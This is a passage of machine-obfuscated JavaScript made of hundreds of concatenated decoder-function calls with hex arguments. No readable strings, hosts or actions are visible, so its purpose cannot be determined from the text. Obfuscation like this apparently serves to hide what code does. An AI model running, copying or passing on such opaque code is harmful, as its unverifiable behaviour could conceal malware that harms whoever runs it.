67c,0x80e,0x878,0x5dc,0x8a2)+_0x189b4e(0x455,0x1df,0xf5,0x36a,0x29e)+_0x13cb16(0x6e2,0x4ff,0x59e,0x874,0x459)+_0x3dc60f(0x553,0x874,0x337,0x622,0x894)+_0x213203(-0xaf,0x259,-0x3a,-0x76,-0x186)+_0x189b4e(0xed,0x1f2,0x325,0x155,0x442)+_0x213203(0x9b,0x3b2,0x17,0x1d3,0x488)+_0x189b4e(0x2d9,0x5d,0x327,-0x161,0x2)+_0x189b4e(0x6b,0xc7,0x320,0x3b6,0x3b5)+_0x213203(-0x56,-0x9f,0x4e2,0x241,0x4d)+_0x13cb16(0x971,0xa15,0x75b,0x750,0x95e)+_0x13cb16(0x926,0x6de,0x63a,0xaf3,0x760)+_0x3dc60f(0x97e,0xabe,0x83d,0x834,0x585)+_0x13cb16(0x5eb,0x42c,0x3b3,0x359,0x38b)+_0x2e502b(0x464,0x27e,0x325,0x192,0x1c3)+_0x2e502b(0x4f7,0x383,0x24a,0x4f8,0x1cb)+_0x2e502b(0x513,0x77a,0x7de,0x9aa,0x7ca)+_0x3dc60f(0x8f4,0x63b,0x33a,0x632,0x585)+_0x213203(0x2e2,0xc8,0x460,0x1ff,-0xe4)+_0x213203(0xa2,0x38d,0x2da,0x114,0x14a)+_0x3dc60f(0x7b3,0x7e7,0xa23,0x769,0xa32)+_0x3dc60f(0x626,0x6a9,0x677,0x515,0x21a)+_0x13cb16(0x537,0x419,0x459,0x833,0x542)+_0x13cb16(0x78f,0x675,0x7cf,0x87c,0x505)+_0x3dc60f(0xc6b,0x7f2,0xc23,0x9b9,0x81f)+_0x189b4e(0x4b3,0x2da,0x329,0x5d3,0x129)+_0x213203(0x314,0x574,0x10f,0x3ff,0x1cd)+_0x213203(0x3b4,-0x88,0x30d,0xc6,-0xf8)+_0x213203(0x181,-0xa4,0x1f4,0x5e,0x9)+_0x213203(-0x3bf,0xbe,-0x18e,-0xcb,0xbf)+_0x189b4e(0x433,0x26d,-0x4c,0x38c,0x44c)+_0x2e502b(0x865,0x5a0,0x773,0x794,0x5f3)+_0x189b4e(0x459,0x4e0,0x642,0x301,0x3f9)+_0x13cb16(0x5f2,0x395,0x879,0x70d,0x458)+_0x3dc60f(0x3f5,0x799,0x617,0x58a,0x30f)+_0x3dc60f(0x9f2,0xabf,0x552,0x7ff,0xa4b)+_0x2e502b(0x699,0x706,0x763,0x85a,0x72d)+_0x213203(0x15b,0x280,0x17a,0x344,0x52)+_0x189b4e(0x162,0x438,0x527,0x3b4,0x71d)+_0x2e502b(0x5e1,0x647,0x790,0x70e,0x86c)+_0x2e502b(0x460,0x628,0x602,0x492,0x7c5)+_0x13cb16(0x38e,0x1e9,0x57c,0x60a,0x649)+_0x13cb16(0x6b1,0x3dd,0x4f6,0x743,0x7e7)+_0x13cb16(0x3ad,0x683,0x4cb,0x2f1,0x237)+_0x13cb16(0x748,0x8d9,0x6f6,0x455,0x668)+_0x13cb16(0x90e,0xa88,0x926,0x6bd,0xb77)+_0x2e502b(0x31f,0x303,0x433,0x520,0xb9)+_0x13cb16(0x929,0x831,0x909,0x68d,0x883)+_0x2e502b(0x93d,0x6e6,0x50a,0x5e4,0x5e9)+_0x3dc60f(0x619,0x31d,0x79b,0x4d0,0x3d9)+_0x2e502b(0x58b,0x79d,0x92a,0x4d0,0xa5e)+_0x13cb16(0x50c,0x320,0x77d,0x5f3,0x59e)+_0x189b4e(0x372,0x4b7,0x516,0x1f7,0x306)+_0x3dc60f(0x663,0x930,0x83a,0x94e,0x8df)+_0x3dc60f(0x490,0x6f1,0x54d,0x5e0,0x6de)+_0x2e502b(0x6fb,0x61e,0x573,0x425,0x39e)+_0x2e502b(0x43c,0x694,0x8cd,0x656,0x685)+_0x2e502b(0x30f,0x316,0x266,0x85,0x385)+_0x213203(-0x20a,-0xb6,-0x33,0x2d,0x1ab)+_0x213203(0x379,0x37f,0x45b,0x332,0x94)+_0x213203(0x6ce,0x362,0x731,0x430,0x2df)+_0x13cb16(0x662,0x769,0x5de,0x399,0x484)+_0x213203(0x432,0x60d,0x5e7,0x3e8,0x667)+_0x2e502b(0x87a,0x7bb,0x6aa,0x71f,0x5bc)+_0x13cb16(0x3ff,0x625,0x1d8,0x208,0x5ae)+_0x189b4e(0x592,0x467,0x2f2,0x49f,0x6df)+_0x213203(0x8a,0xd1,0x44e,0x321,0x97)+_0x189b4e(0x3,0x78,0x23,0x27d,-0x216)+_0x189b4e(-0xf9,0x89,-0x250,0x292,-0x136)+_0x3dc60f(0x753,0x847,0x96d,0x6e6,0x6bf)+_0x2e502b(0x4df,0x61e,0x4f1,0x61c,0x8cb)+_0x3dc60f(0x7dc,0x5e3,0x915,0x822,0x6be)+_0x3dc60f(0x308,0x4cd,0x5db,0x4a4,0x52d)+_0x2e502b(0x70b,0x435,0x58f,0x5ca,0x561)+_0x213203(0x26a,0x29e,0x10e,0x332,0x631)+_0x213203(-0x92,0x21d,0x1be,0x195,0x3ca)+_0x189b4e(0x1cd,0x2,0x275,0x9f,-0x2ce)+_0x3dc60f(0x2b9,0x6b2,0x2a9,0x4e8,0x20a)+_0x3dc60f(0x668,0xb90,0xa56,0x8ca,0xb73)+_0x13cb16(0x3f7,0x48e,0x355,0x486,0x44a)+_0x189b4e(0x397,0x172,-0x104,0x209,0x135)+_0x2e502b(0x66e,0x813,0x5c4,0x76a,0x915)+_0x213203(0xf7,0x219,0x11e,0x3b9,0x44b)+_0x2e502b(0x5d9,0x4c1,0x2a9,0x548,0x2df)+_0x213203(-0xea,0x4b5,0x246,0x1d5,0x8c)+_0x3dc60f(0x8b4,0x8da,0xbe1,0x959,0x754)+_0x13cb16(0x4f8,0x7c8,0x5cf,0x21b,0x307)+_0x2e502b(0x16f,0x440,0x58f,0x44a,0x685)+_0x2e502b(0x1c9,0x454,0x250,0x4d2,0x72c)+_0x213203(0x1ff,0x2f6,-0x1d7,0x72,-0xe6)+_0x3dc60f(0x77f,0x951,0x93d,0x790,0x61f)+_0x189b4e(-0x2b7,0x46,0x120,-0x216,-0x208)+_0x13cb16(0x7fd,0x719,0xab2,0x53e,0x7c6)+_0x2e502b(0x5f,0x32c,0x5f3,0x45d,0x36)+_0x189b4e(0x26e,0x30,0x2f1,0x3e,-0x43)+_0x2e502b(0x6e1,0x73c,0x4af,0x4f2,0x76f)+_0x13cb16(0x3f7,0x2b4,0x395,0x239,0x6cc)+_0x213203(0xc5,0x134,0x1c0,0x94,0xe0)+_0x2e502b(0x59c,0x813,0x712,0x8a0,0xa48)+_0x13cb16(0x3fd,0x314,0x406,0x681,0x104)+_0x189b4e(-0x150,0x197,0x471,0x1ad,0x208)+_0x189b4e(-0x20,0x2b3,0x4fe,0x4cb,0x114)+_0x13cb16(0x911,0x9ad,0xa85,0xba8,0x8ee)+_0x13cb16(0x4f8,0x47d,0x34d,0x42c,0x22e)+_0x3dc60f(0x447,0x5de,0x7f8,0x5ce,0x870)+_0x213203(0x3,0x2e7,0x9d,0x4c,-0x1af)+_0x13cb16(0x5e1,0x71f,0x433,0x500,0x649)+_0x3dc60f(0x60c,0x5de,0x7cd,0x608,0x546)+_0x2e502b(0x4ba,0x602,0x445,0x36e,0x506)+_0x189b4e(0x44d,0x2fc,0x23f,0x435,0x2fc)+_0x3dc60f(0x96f,0x862,0x6ca,0x6ce,0x85a)+_0x2e502b(0x63c,0x556,0x42f,0x7f5,0x28e)+_0x189b4e(0x252,0x2a1,0x2c6,0x2b,0x37e)+_0x13cb16(0x47c,0x4c2,0x558,0x3a8,0x4ab)+_0x13cb16(0x7cd,0x75b,0x6e4,0x650,0xacc)+_0x2e502b(0x3b9,0x65e,0x6b0,0x4ad,0x92a)+_0x189b4e(0x5d8,0x3ac,0x351,0x2a4,0x382)+_0x13cb16(0x48f,0x367,0x547,0x545,0x5ae)+_0x13cb16(0x674,0x60e,0x777,0x90c,0x8fa)+_0x3dc60f(0x6eb,0x7b0,0x88a,0x6aa,0x811)+_0x189b4e(0x26e,-0x7b,-0x1d7,-0x304,0xde)+_0x13cb16(0x506,0x2cb,0x245,0x431,0x5fa)+_0x2e502b(0x47d,0x5c4,0x360,0x8a6,0x429)+_0x213203(0x5ce,0x4d4,0xce,0x395,0x577)+_0x2e502b(0x698,0x6e1,0x5a1,0x747,0x563)+_0x2e502b(0x347,0x3f2,0x1d6,0x4d1,0x50e)+_0x213203(0x2,0x13e,-0x3ba,-0x1a1,-0x2a)+_0x3dc60f(0x4bf,0x8f7,0x7d7,0x790,0x6cb)+_0x13cb16(0x90e,0x7cb,0xbc5,0x7cf,0x625)+_0x3dc60f(0x251,0x21d,0x409,0x491,0x25a)+_0x13cb16(0x929,0xb80,0x756,0x733,0x706)+_0x13cb16(0x82c,0xa2c,0x8e7,0xa3d,0x9c5)+_0x213203(0x5a4,0x38e,0xb4,0x366,0x365)+_0x213203(0x3c3,0x491,0x27f,0x216,0x1cb)+_0x213203(-0x207,0x259,-0x13f,0xab,0x344)+_0x2e502b(0x50f,0x487,0x2f2,0x350,0x6c7)+_0x13cb16(0x877,0x72e,0xa0f,0x582,0x908)+_0x3dc60f(0x7cc,0x607,0x525,0x509,0x79d)+_0x213203(-0x218,-0xb4,-0xc0,0x79,0x108)+_0x3dc60f(0x574,0x50c,0x99a,0x6b0,0x727)+_0x3dc60f(0x599,0x47c,0x216,0x487,0x244)+_0x213203(0x291,0xcf,0xab,0x1ac,0x70)+_0x189b4e(0x468,0x2f4,0x436,0x1b9,0x118)+_0x189b4e(0x3e5,0x36a,0x4bc,0x244,0x4d2)+_0x13cb16(0x45c,0x5ab,0x39d,0x6d7,0x392)+_0x189b4e(-0x2c,0x10b,-0x65,-0xae,-0x1ad)+_0x213203(0x21c,0x596,0x178,0x332,0x4a3)+_0x2e502b(0x890,0x6d0,0x53f,0x3e2,0x442)+_0x13cb16(0x607,0x8da,0x500,0x497,0x860)+_0x2e502b(0x4d2,0x5dd,0x4ac,0x8db,0x70d)+_0x3dc60f(0x8c5,0x403,0x98b,0x6a7,0x8aa)+_0x3dc60f(0x575,0x6e0,0x691,0x512,0x3a4)+_0x189b4e(-0x1a1,0x3,-0x27e,0x206,-0x1bc)+_0x213203(0x235,0x32b,0x26d,0x29c,0x104)+_0x2e502b(0x479,0x756,0x72b,0x784,0x4ba)+_0x213203(-0x133,-0x210,-0x95,-0x16c,-0x19a)+_0x213203(-0x196,-0x1e2,-0x3b6,-0xb6,-0x244)+_0x13cb16(0x399,0x366,0x3f0,0x401,0x641)+_0x2e502b(0x4d2,0x6f3,0x9be,0x733,0x846)+_0x189b4e(0x572,0x3dc,0x10e,0x576,0x66a)+_0x13cb16(0x8a9,0x73d,0x756,0x79b,0x5aa)+_0x13cb16(0x73b,0x7fd,0x9ec,0x480,0x821)+_0x3dc60f(0x93f,0xabc,0xa20,0x844,0xa73)+_0x213203(0x39e,-0xad,0x1a9,0x1c6,0x2bb)+_0x189b4e(-0xaa,0x152,0x404,-0xd8,-0x2a)+_0x3dc60f(0x2cc,0x852,0x2e1,0x59a,0x825)+_0x13cb16(0x3c1,0x119,0x106,0x375,0xdc)+_0x213203(-0x210,0x298,-0xe9,0x76,-0x64)+_0x13cb16(0x8c2,0xbc1,0x9bb,0x78d,0x9a4)+_0x213203(0x105,0x361,0x20e,0x3c7,0x315)+_0x2e502b(0x1,0x275,0x565,0xb6,0x140)+_0x213203(0x17b,0x4ff,0x31d,0x40d,0x2fb))+(_0x213203(0x32,0x33d,0x536,0x237,0xb6)+_0x213203(-0x304,-0x3b7,-0x132,-0xc7,0x132)+_0x13cb16(0x50e,0x35a,0x527,0x318,0x629)+_0x2e502b(0x2db,0x59f,0x4f1,0x73e,0x31c)+_0x189b4e(-0x2ac,0x53,-0x16f,-0x17b,-0x236)+_0x189b4e(0x439,0x399,0x229,0x29b,0x303)+_0x2e502b(0x75b,0x65b,0x7b2,0x73f,0x93d)+_0x3dc60f(0x370,0x618,0x216,0x48f,0x36e)+_0x213203(0x47,0x24f,0x349,0x289,0x7f)+_0x213203(-0x196,-0x35e,0xae,-0x102,0xcb)+_0x2e502b(0x739,0x7bc,0xa99,0x670,0x77d)+_0x13cb16(0x54d,0x45e,0x4fe,0x71d,0x55e)+_0x213203(-0x145,0x47,-0x10,0x146,0x1a1)+_0x13cb16(0x8fc,0x9f6,0x8a6,0x603,0x897)+_0x189b4e(0x3e7,0x481,0x18f,0x4b2,0x3b1)+_0x2e502b(0x610,0x462,0x672,0x3ed,0x4c6)+_0x13cb16(0x80c,0xa2c,0x5de,0x6a8,0x62c)+_0x13cb16(0x869,0x923,0x80e,0x8ba,0x575)+_0x213203(0x14c,0x259,0x2ef,0x225,0x133)+_0x213203(0x2af,0x2ce,0x5ff,0x365,0x5b5)+_0x213203(0x181,-0x1f9,-0x2da,-0x3e,0x279)+_0x189b4e(-0x244,0x2d,-0x1a2,-0x1e5,-0x193)+_0x13cb16(0x665,0x4e5,0x8c5,0x378,0x57a)+_0x3dc60f(0x7f4,0x8d7,0x954,0x6c8,0x856)+_0x2e502b(0x356,0x55b,0x599,0x5a5,0x260)+_0x3dc60f(0x313,0x63c,0x44b,0x5a9,0x5bc)+_0x13cb16(0x44e,0x3d8,0x152,0x467,0x602)+_0x213203(0x551,0x448,0x23a,0x3d4,0x422)+_0x2e502b(0x411,0x6c6,0x4db,0x98e,0x7d6)+_0x189b4e(0x154,0x13a,0x61,0x1b6,0x2a1)+_0x3dc60f(0x594,0x1ce,0x530,0x41a,0x6e4)+_0x13cb16(0x72d,0x731,0x86f,0x4ae,0x70a)+_0x13cb16(0x694,0x425,0x748,0x984,0x720)+_0x3dc60f(0x7ab,0x6f2,0xa7d,0x972,0x7bc)+_0x189b4e(-0x30a,-0x41,-0x278,-0x301,0x136)+_0x3dc60f(0x60c,0x70f,0x962,0x80f,0x7a9)+_0x3dc60f(0x3bf,0x7a2,0x791,0x572,0x3e3)+_0x2e502b(0x2a9,0x289,0x541,0x435,0x480)+_0x2e502b(0xa38,0x79b,0x615,0x6f6,0x693)+_0x3dc60f(0x7fd,0x7d7,0x924,0x6dd,0x910)+_0x3dc60f(0xba2,0x662,0x857,0x926,0x7e1)+_0x213203(0x5b4,0x443,0x341,0x317,0x82)+_0x189b4e(0xbc,-0x34,-0x305,-0x132,-0x82)+_0x213203(-0x12c,-0x13a,0x9a,-0x88,-0x6e)+_0x2e502b(0x55e,0x31a,0x133,0x5af,0x4d5)+_0x189b4e(-0x13c,0x1b3,0x8,0x2f9,0x2a0)+_0x13cb16(0x502,0x271,0x378,0x278,0x261)+_0x3dc60f(0x6e9,0x5e9,0x884,0x693,0x7b6)+_0x3dc60f(0x8b3,0x494,0x918,0x728,0x843)+_0x3dc60f(0x824,0x850,0x990,0x732,0x82b)+_0x3dc60f(0x6c2,0x5d9,0x84b,0x74b,0x548)+_0x189b4e(0x347,0x1e9,0x1be,0x355,0x3a0)+_0x2e502b(0x659,0x3e7,0x47a,0x53d,0x4a0)+_0x13cb16(0x585,0x4c4,0x480,0x616,0x427)+_0x13cb16(0x5e3,0x707,0x6af,0x8d7,0x731)+_0x3dc60f(0x465,0x28c,0x6f7,0x502,0x357)+_0x189b4e(0x12,0x2aa,0x38e,0x2fb,0x24)+_0x2e502b(0x7ed,0x7be,0x8f4,0x4ec,0x6a4)+_0x2e502b(0x6fb,0x662,0x644,0x540,0x45c)+_0x13cb16(0x4eb,0x7aa,0x324,0x5c2,0x3ac)+_0x2e502b(0x944,0x713,0x9ed,0x6d4,0x578)+_0x189b4e(0x112,-0x81,0x134,-0x245,-0xe0)+_0x2e502b(0x2e8,0x54a,0x60f,0x495,0x28b)+_0x189b4e(0x331,0x85,0x2bd,-0x106,0xa0)+_0x13cb16(0x893,0x835,0x9c8,0x7a4,0x781)+_0x3dc60f(0x700,0x7d6,0x436,0x6d2,0x8b7)+_0x213203(0x383,0x324,0x2e1,0x124,0xcd)+_0x3dc60f(0x830,0x558,0x761,0x67a,0x802)+_0x13cb16(0x918,0xa38,0x9ac,0x737,0xa14)+_0x2e502b(0x549,0x5d7,0x431,0x409,0x6d2)+_0x13cb16(0x52a,0x601,0x35e,0x814,0x371)+_0x189b4e(-0x14b,0x111,0x1c6,-0x1c0,0x14d)+_0x13cb16(0x424,0x6e4,0x1f3,0x349,0x5ee)+_0x189b4e(0x176,-0x6,-0xc8,0x2e6,0x39)+_0x189b4e(0x3b6,0x158,0x32f,0x458,-0xec)+_0x189b4e(0x18d,0x2ff,0x557,0x10d,0xef)+_0x3dc60f(0x5d6,0x936,0x5b6,0x889,0xabe)+_0x213203(0xaa,0x187,0x20a,0x271,0x163)+_0x3dc60f(0x728,0x516,0x436,0x71d,0x83a)+_0x189b4e(-0x18,0x10,-0x141,-0xde,0x1cd)+_0x13cb16(0x603,0x85e,0x3aa,0x80c,0x7bf)+_0x2e502b(0x581,0x2de,0x337,0x51,0x58e)+_0x213203(-0x1fd,-0x152,0x7a,-0xe4,0x100)+_0x13cb16(0x86e,0x80e,0x73e,0x6ae,0x7c4)+_0x213203(0x430,0x40e,0x2d8,0x1d1,0x47f)+_0x2e502b(0x3f5,0x4bd,0x400,0x78a,0x346)+_0x189b4e(0x25b,-0x4c,-0x8d,-0x64,-0x11b)+_0x2e502b(0x3fa,0x324,0x450,0x354,0x164)+_0x189b4e(0xc1,0x158,0x273,-0x6a,-0x8b)+_0x2e502b(0x752,0x629,0x6b8,0x43a,0x5d0)+_0x189b4e(0x66b,0x3d1,0xd2,0x580,0x5ec)+_0x213203(0x126,0x53c,0x1f,0x271,0x528)+_0x3dc60f(0x8d7,0xb93,0x67f,0x90e,0x81b)+_0x3dc60f(0x8b4,0x761,0x826,0x7ac,0xa3c)+_0x213203(0x1e9,0x1c9,0x4ab,0x29a,0xc0)+_0x13cb16(0x652,0x725,0x490,0x6a0,0x85e)+_0x2e502b(0x46e,0x2a0,0xcc,0x6c,0x41a)+_0x2e502b(0x781,0x544,0x734,0x35d,0x764)+_0x189b4e(0x30,0x35,0x111,0xfe,-0x29f)+_0x2e502b(0x2e3,0x546,0x814,0x736,0x3ee)+_0x3dc60f(0xc5b,0x9f9,0xc24,0x965,0xa9c)+_0x213203(0xe9,0x11a,-0x458,-0x168,-0x11f)+_0x213203(0x35c,0x2b3,0x186,0x13c,0x35)+_0x13cb16(0x4a5,0x38f,0x461,0x2b5,0x7a7)+_0x2e502b(0x350,0x546,0x824,0x69e,0x407)+_0x3dc60f(0x8be,0x7f1,0xa09,0x7a9,0x897)+_0x189b4e(0x1d5,0x368,0x5b3,0x200,0x46e)+_0x213203(-0x32a,-0x28,-0x349,-0x168,-0x1e3)+_0x2e502b(0x2c5,0x544,0x42e,0x4d6,0x3d1)+_0x13cb16(0x4a5,0x61a,0x6b5,0x1b8,0x25c)+_0x3dc60f(0x41d,0x770,0x93d,0x6d4,0x564)+_0x13cb16(0x717,0x6cb,0x5bb,0x87d,0x659)+_0x3dc60f(0x481,0x82d,0x674,0x608,0x800)+_0x13cb16(0x748,0x661,0x9be,0x761,0x9fb)+_0x213203(0x1cc,0x1a5,0x4b1,0x2a1,0x414)+_0x3dc60f(0x45a,0x6b7,0x6b9,0x627,0x90a)+_0x3dc60f(0x363,0x820,0x79e,0x5fe,0x2fe)+_0x3dc60f(0x980,0xb42,0x5bf,0x895,0x993)+_0x213203(0x44d,0x4ed,0xb4,0x1fe,0x18a)+_0x13cb16(0x5dd,0x6a0,0x695,0x593,0x7aa)+_0x13cb16(0x570,0x6c1,0x2e5,0x2ac,0x2bd)+_0x213203(0x231,0x5d0,0x5aa,0x3d5,0x489)+_0x189b4e(0x2b1,0x1e0,0x41f,0x4d6,-0x4e)+_0x3dc60f(0x99f,0x63b,0x676,0x6c2,0x65b)+_0x3dc60f(0x455,0x707,0x1db,0x499,0x4be)+_0x213203(0x3dd,-0x2,0xa9,0x2bf,0x58f)+_0x3dc60f(0x679,0x676,0x61b,0x46d,0x6b4)+_0x3dc60f(0x925,0xb09,0x70c,0x99f,0x938)+_0x3dc60f(0x6b8,0x742,0x941,0x935,0x6ec)+_0x189b4e(-0x5c,-0xd3,0xce,-0x170,0x4d)+_0x13cb16(0x60a,0x5b8,0x771,0x8a4,0x3f7)+_0x2e502b(0x67a,0x4db,0x272,0x41f,0x6a1)+_0x3dc60f(0x7c8,0x6e7,0x5bc,0x7aa,0x871)+_0x13cb16(0x53c,0x62e,0x69e,0x693,0x484)+_0x2e502b(0x90c,0x723,0x7ce,0x864,0x801)+_0x213203(0x12b,-0x310,0x1a8,-0xd0,0x19e)+_0x3dc60f(0xb7e,0x83c,0x88b,0x8d8,0x96f)+_0x13cb16(0x499,0x656,0x627,0x5b9,0x65f)+_0x3dc60f(0x8b7,0x8a3,0x59c,0x6e1,0x8d0)+_0x189b4e(-0x12b,-0x55,0x204,-0x165,0xe9)+_0x2e502b(0x472,0x4ea,0x37e,0x4b3,0x2a3)+_0x213203(0x6e3,0x396,0x440,0x3f8,0x310)+_0x2e502b(0x971,0x68f,0x5ab,0x8e4,0x734)+_0x13cb16(0x8e5,0x951,0x7a7,0x6d7,0x66f)+_0x2e502b(0x63c,0x7de,0x918,0xab1,0x7c6)+_0x13cb16(0x58e,0x791,0x3ce,0x344,0x7f6)+_0x2e502b(0x851,0x6cc,0x431,0x9ae,0x55d)+_0x3dc60f(0x4e4,0x689,0x630,0x5a8,0x778)+_0x13cb16(0x5c0,0x3f6,0x381,0x4e3,0x87a)+_0x189b4e(0x448,0x2d8,0x17e,0x3cc,0x559)+_0x189b4e(0x4c3,0x37f,0x530,0x16c,0x5cc)+_0x3dc60f(0x57f,0x6c6,0x814,0x627,0x483)+_0x3dc60f(0x6e5,0x4e5,0x78d,0x5fe,0x400)+_0x3dc60f(0x864,0x8aa,0x4bc,0x5b5,0x504)+_0x13cb16(0x44f,0x1ca,0x5fd,0x21c,0x33d)+_0x13cb16(0x678,0x85b,0x3f3,0x590,0x416)+_0x3dc60f(0x470,0x496,0x57a,0x3e3,0x12b)+_0x213203(0x1c6,0x19,0x1d8,0x30f,0x406)+_0x2e502b(0x5c3,0x811,0x801,0x78a,0x76c)+_0x2e502b(0x8e7,0x5ea,0x8ca,0x786,0x4ae)+_0x13cb16(0x7ce,0x624,0x96f,0x79f,0x63b)+_0x13cb16(0x588,0x68c,0x6e6,0x586,0x408)+_0x3dc60f(0x2ae,0x44e,0x219,0x516,0x6c1)+_0x189b4e(0x2e6,0x141,-0x1ac,-0x14d,0x2a2)+_0x2e502b(0x9db,0x6e5,0x51e,0x7fc,0x7f8)+_0x13cb16(0x61f,0x361,0x344,0x4d9,0x8ce)+_0x213203(0x196,0x498,0x3d2,0x254,0x1f5)+_0x213203(-0xbe,-0x2d8,0x1e,-0xd,-0xe9)+_0x213203(0x5af,0x161,0x566,0x2d8,0x11a)+_0x3dc60f(0x69e,0xa0e,0xbc1,0x98d,0x6fe)+_0x2e502b(0x219,0x3f8,0x306,0x12c,0x53e)+_0x2e502b(0x7e2,0x5a0,0x583,0x37c,0x88b)+_0x2e502b(0x886,0x711,0x6be,0x6ed,0x936)+_0x2e502b(0x6e1,0x5f3,0x55a,0x87b,0x76a)+_0x13cb16(0x8bd,0x7dc,0xaa4,0x880,0x5c7)+_0x213203(0x36e,0x6c2,0x43a,0x401,0x676)+_0x13cb16(0x627,0x7e2,0x380,0x8db,0x488)+_0x213203(-0x1b2,-0x13a,-0x131,-0x8c,-0x8b)+_0x189b4e(0x127,0xfa,0x1b3,-0x125,0x5a)+_0x3dc60f(0x9c1,0xb1f,0x88b,0x979,0xab5)+_0x189b4e(0x179,0x2e5,0x462,0x14e,0x250)+_0x189b4e(-0xc9,0x1ea,-0xb7,0x27,0x2d)+_0x3dc60f(0x610,0x917,0x590,0x7ba,0x88b)+_0x3dc60f(0x85d,0x680,0x53d,0x630,0x725)+_0x13cb16(0x909,0x696,0x87d,0x62f,0x9a2)+_0x189b4e(-0x2a,0x29f,0x318,0x577,0xff)+_0x13cb16(0x64d,0x579,0x590,0x544,0x80e)+_0x3dc60f(0x6f1,0x536,0x6e2,0x6f6,0x5d4)+_0x213203(0x202,0x669,0x44e,0x3ae,0xc6)+_0x213203(-0x3,0xe2,0xf8,0x1e9,0x20b)+_0x13cb16(0x44b,0x703,0x64b,0x5d6,0x40b)+_0x189b4e(0x126,0x296,0x46a,0x37d,0x3d7)+_0x213203(0x365,0x4b9,0x21a,0x207,0x4fc)+_0x2e502b(0x462,0x5ec,0x4bc,0x69c,0x44c)+_0x2e502b(0x691,0x5e9,0x785,0x5c0,0x854)+_0x2e502b(0x549,0x67a,0x6d0,0x5af,0x797)+_0x213203(0x563,0x233,0x6ea,0x3ea,0x6cf)+_0x213203(0x290,0x3e3,0x6f4,0x42c,0x534)+_0x213203(0x526,0x5a,0x594,0x342,0x344)+_0x3dc60f(0x6ab,0x7f0,0x4df,0x4f4,0x481))+(_0x13cb16(0x8d2,0x841,0xb1f,0x8b0,0xba3)+_0x2e502b(0x7dd,0x6bc,0x440,0x95d,0x3bb)+_0x13cb16(0x3ce,0x4bf,0x524,0x208,0x412)+_0x2e502b(0x6fb,0x44d,0x5d3,0x597,0x51b)+_0x2e502b(0x3f8,0x547,0x6b2,0x70c,0x296)+_0x3dc60f(0x636,0x4bc,0x6c2,0x7ac,0xa6b)+_0x3dc60f(0xc1f,0xac0,0xade,0x9af,0xc5c)+_0x3dc60f(0x70e,0x6f7,0x311,0x439,0x2aa)+_0x213203(-0x61,0xfc,-0x171,-0xa0,-0x8e)+_0x3dc60f(0x3f2,0x37e,0x7b8,0x612,0x51d)+_0x213203(0x1b2,0xed,0x306,0x31b,0xf1)+_0x189b4e(0x444,0x303,0x270,0x50e,0x3d5)+_0x189b4e(-0x134,0x1b7,0x3ce,0x37f,0x8e)+_0x189b4e(0x5bc,0x42a,0x434,0x59f,0x405)+_0x2e502b(0x27,0x2d0,0x17,0x1d7,0x15b)+_0x213203(0x28d,0x51e,0xc5,0x315,0x67)+_0x189b4e(0x618,0x350,0x5b3,0x26b,0x482)+_0x13cb16(0x938,0x8c8,0xad2,0x724,0x665)+_0x13cb16(0x97a,0xb49,0x936,0x9da,0x781)+_0x189b4e(0x131,0x420,0x63f,0x4b4,0x5c1)+_0x213203(0x84,0x1d0,-0x1f9,-0xa2,-0x384)+_0x13cb16(0x8d2,0x611,0xb89,0x9ae,0x7c1)+_0x189b4e(0x553,0x392,0x383,0x4f9,0x9f)+_0x3dc60f(0x6f3,0x627,0x473,0x416,0x634)+_0x2e502b(0x540,0x44d,0x400,0x4d3,0x468)+_0x13cb16(0x4ad,0x603,0x58c,0x449,0x5d5)+_0x3dc60f(0x3b8,0x5d3,0x50d,0x441,0x197)+_0x189b4e(0x2a3,0x406,0x503,0x527,0x6f2)+_0x13cb16(0x5f0,0x70e,0x89a,0x3bf,0x4f8)+_0x13cb16(0x674,0x8b1,0x5b6,0x85f,0x8f8)+_0x2e502b(0x294,0x51c,0x774,0x798,0x3d8)+_0x3dc60f(0x556,0x663,0x2b0,0x43d,0x6d4)+_0x189b4e(0x20f,-0xb0,-0x2a3,-0x15,0x2e)+_0x3dc60f(0x61b,0x690,0x3c6,0x66d,0x6a8)+_0x2e502b(0x395,0x4f7,0x32a,0x3d2,0x71c)+_0x13cb16(0x400,0x2bc,0x62a,0x371,0x55e)+_0x189b4e(0x6f,0x1ba,0x1d8,0x36,0x33e)+_0x189b4e(0x48,-0x77,-0x225,-0x126,0x19e)+_0x3dc60f(0x836,0x708,0x99e,0x8be,0xbac)+_0x213203(0x1a7,0x4f0,0x19d,0x37f,0x374)+_0x189b4e(0x3f,0x48,-0xc6,0x22,0x54)+_0x2e502b(0x63b,0x52e,0x792,0x5f7,0x2df)+_0x189b4e(0x1ee,0x1f2,0x480,0x36a,0x472)+_0x2e502b(0x31,0x2af,0x78,0x417,0x4ed)+_0x189b4e(-0x44,-0xb0,-0x2b8,-0x339,0x206)+_0x2e502b(0x2ef,0x4df,0x26a,0x53d,0x548)+_0x213203(0x399,0x109,0x45c,0x373,0x1d5)+_0x13cb16(0x605,0x681,0x7bb,0x6de,0x676)+_0x13cb16(0x882,0x73d,0x81a,0x93c,0xb1b)+_0x2e502b(0x7a9,0x54d,0x7a5,0x31a,0x424)+_0x3dc60f(0x9e7,0x8ae,0x91c,0x8b4,0x5b3)+_0x189b4e(0x43d,0x2f0,0x116,0x410,0x400)+_0x2e502b(0x199,0x3ff,0x145,0x403,0x1e6)+_0x189b4e(0x3d8,0x197,0x22,0x41,0x483)+_0x13cb16(0x723,0x60c,0x455,0x4cc,0x5f5)+_0x189b4e(-0x1af,0x42,-0x118,-0x1ae,0x9c)+_0x2e502b(0x694,0x67f,0x644,0x593,0x91d)+_0x13cb16(0x7f3,0x6d8,0x839,0x978,0x600)+_0x13cb16(0x4e5,0x73c,0x684,0x452,0x688)+_0x2e502b(0x458,0x701,0x92e,0x48e,0x8a7)+_0x3dc60f(0x4d5,0x81c,0x7b4,0x59b,0x599)+_0x189b4e(0x15d,-0x1f,0x249,-0x2e1,-0x34)+_0x13cb16(0x946,0xae4,0x688,0xaee,0x823)+_0x213203(0x106,0x449,0x54a,0x287,0x404)+_0x3dc60f(0x851,0xa29,0xa2b,0x93b,0x6c6)+_0x3dc60f(0x740,0x212,0x55f,0x497,0x384)+_0x3dc60f(0x48e,0x47f,0x549,0x6c0,0x4fb)+_0x2e502b(0x552,0x255,-0xa0,0x48a,0x76)+_0x2e502b(0x808,0x717,0x6ee,0x95d,0x811)+_0x213203(0x1fe,0x52d,0x6d8,0x409,0x561)+_0x189b4e(0x3aa,0x50d,0x4a9,0x4e6,0x217)+_0x213203(0x339,0x34e,0x6e7,0x3f8,0x509)+_0x13cb16(0x89b,0x6ee,0x99c,0x78b,0x744)+_0x2e5